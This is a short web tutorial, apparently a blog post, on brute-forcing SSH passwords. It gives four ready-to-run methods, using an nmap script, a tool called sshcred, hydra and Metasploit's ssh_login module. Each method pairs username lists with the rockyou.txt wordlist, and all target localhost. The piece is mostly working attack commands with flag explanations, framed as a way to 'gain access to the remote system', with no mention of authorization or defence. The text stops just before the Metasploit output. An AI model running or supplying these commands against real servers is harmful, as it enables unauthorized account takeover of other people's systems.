How To Brute Force SSH Login Credentils - 4 Best Methods
Most servers (such as web server, email servers etc.), are not usually attached to keyboards or monitors.
One of the most popular protocols that provide remote command-line access to servers is TELNET.
With telnet, a client remotely connects to a server using plaintext over TCP (Transmission Control
Protocol) port 23.
The client sends commands to the server as plaintext, and then the server executes
the command and send the output to the client.
Telnet does not encrypt any data sent or received even usernames passwords are sent as plaintext
which makes it unsecure.
To fix does setbacks SSH protocol has now largely replaced telnet.
The SSH (Secure Shell) protocol works over TCP port 22. SSH uses a strong encryption and allows both
the server and client to be authenticated.
In this tutorial I'll show you 4 methods to Brute-Force SSH login credentials
and gain access to the remote system.

I used my personal device to described all the examples found here.
Method 1: using nmap scripting engine(NSE)
In this method we'll be using an nmap script; the command goes like This
└─ # nmap --script ssh-brute --script-args=userdb=user.txt,passworddb=rockyou.txt -p 22 127.0.0.1
After running this you should see something like this:

Command arguments:
- --script: is used to specify the script which is ssh-brute in this case.
- --script-args: is used to pass in the arguments for the script. the userdb is used to specify a file with a list of usernames, and the passworddb is used to specify a password list.
- -p: is set to 22 as our port number.
- 127.0.0.1: is our target(localhost in this case).
Method 2: using sshcred
sshcred(or ssh credentials) is a tool for brute forcing SSH login credentials,
opening an interactive shell session etc.
Visit their Github Repo for instructions
on how to install the tool.
Once you've sshcred installed we can use this command to start the bruteforce attack.
└─ # sshcred --user-file user.txt --wordlist rockyou.txt 127.0.0.1
This is what I get after running the command

Command arguments:
- --user-file(or -U): is used to specify a file with a list of usernames, you can also use the --username or -u flag to specify a single username.
- --wordlist(or -w): is used to specify a password list file.
- 127.0.0.1: this is our target IP
By default sshcred uses port 22 if no port is provided.
You can use the -p(or --port) flag to specify a custom port number.
Method 3: using hydra
In this method we'll be using hydra to bruteforce SSH login credentials; the command goes like this:
└─ # hydra ssh://127.0.0.1 -L user.txt -P rockyou.txt

Command arguments:
- ssh://127.0.0.1: ssh:// is the protocol we're attacking, and 127.0.0.1 is our target host.
- -L: is used to specify a file with a list of usernames. Use -l to specify a single username.
- -P: is used to specify a password list, you can use the -p flag to specify a single password.

Method 4: using metasploit
Launch metasploit console using:
└─ # msfconsole
After lauching msfconsole, use these commands to set options
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE rockyou.txt
PASS_FILE => rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
This is what I get after running the commands: